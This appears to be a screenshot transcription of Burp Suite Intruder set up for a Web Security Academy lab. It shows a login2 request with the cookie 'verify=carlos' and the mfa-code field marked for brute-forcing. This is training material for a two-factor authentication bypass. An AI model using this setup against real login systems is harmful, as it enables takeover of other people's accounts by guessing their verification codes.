 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a32007903a304be800462de00b100c1.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0a32007903a304be800462de00b100c1.web-security-academy.net
3 Cookie: session= ; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a32007903a304be800462de00b100c1.web-security-academy.net
11 Referer: https://0a32007903a304be800462de00b100c1.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=§1234§